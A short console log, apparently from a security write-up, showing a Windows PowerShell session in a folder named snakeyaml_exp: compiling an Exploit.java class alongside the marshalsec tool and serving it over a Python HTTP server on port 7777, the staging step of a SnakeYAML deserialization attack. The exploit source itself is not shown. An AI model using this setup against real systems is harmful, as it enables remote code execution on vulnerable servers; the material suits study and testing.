 PS F:\snakeyaml_exp> javac .\Exploit.java
PS F:\snakeyaml_exp> ls
目录: F:\snakeyaml_exp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/1/15 0:18 1245 Exploit.class
-a---- 2021/1/15 0:09 755 Exploit.java
-a---- 2021/1/13 2:15 42492628 marshalsec-0.0.3-SNAPSHOT-all.jar
PS F:\snakeyaml_exp> python -m SimpleHTTPServer 7777
Serving HTTP on 0.0.0.0 port 7777 ...